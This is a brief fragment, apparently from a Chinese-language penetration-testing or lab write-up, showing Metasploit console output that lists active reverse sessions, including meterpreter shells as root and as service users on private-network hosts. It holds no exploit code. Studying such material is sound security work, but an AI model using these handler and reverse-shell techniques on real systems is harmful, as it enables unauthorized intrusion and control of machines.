 msf6 exploit(multi/handler) > sessions -l
查看session列表
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter java/linux  liferay @ 236f93d1d99d  192.168.109.10:3333 -> 192.168.109.4:52152 (192.170.84.4)
2         shell cmd/unix                                  192.168.109.10:3334 -> 192.168.109.4:59492 (192.170.84.2)
3         meterpreter x86/linux   root @ 192.170.84.2     192.168.109.10:4433 -> 192.168.109.4:43308 (192.170.84.2)
13        meterpreter x64/linux   nexus @ 10.10.30.3      192.168.109.10:5555 -> 192.168.109.4:60390 (::1)